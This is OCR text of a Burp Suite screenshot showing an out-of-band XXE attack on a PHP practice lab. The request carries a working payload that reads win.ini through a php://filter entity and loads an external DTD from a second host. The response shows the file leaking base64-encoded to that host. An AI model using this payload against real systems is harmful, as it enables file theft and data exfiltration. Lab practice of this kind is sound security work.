 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < >
目标: http://192.168.70.10:8093 HTTP/1
请求
美化 Raw Hex \n
8 Origin: http://192.168.70.10:8093
9 Referer: http://192.168.70.10:8093/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: BEEFHOOK=
MByrcr5Ki6e1SP1dgaxaDS80bEuVKn2z5CzQMl7iHG0YDHOQKfQoGjhYc0MKB5W9Er41hmBSlxZt57Td
13 Connection: keep-alive
14
15 <!DOCTYPE test[
16 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=C:/Windows/win.ini">
17 <!ENTITY % dtd SYSTEM "http://192.168.70.4:1234/a.dtd">
18 %dtd;
19 %xxe;
20 ]>
21 <user>
<username>
admin
</username>
<password>
123456
</password>
</user>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Warning
</b>
: DOMDocument::loadXML(): internal error: xmlParseInternalSubset: error detected in
Markup declaration in
http://192.168.70.4:7777/?OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc
10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo=, line: 1 in <b>
C:\tools\phpstudy_pro\WWW\xxe-lab\php_xxe\doLogin.php
</b>
on line <b>
16
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: simplexml_import_dom(): Invalid Nodetype to import in <b>
C:\tools\phpstudy_pro\WWW\xxe-lab\php_xxe\doLogin.php
</b>
on line <b>
17
</b>
<br />
13
Search 0高亮
Inspector
Notes
完成
728字节 | 36毫秒
Event log (7) All issues (9)
内存: 403.6MB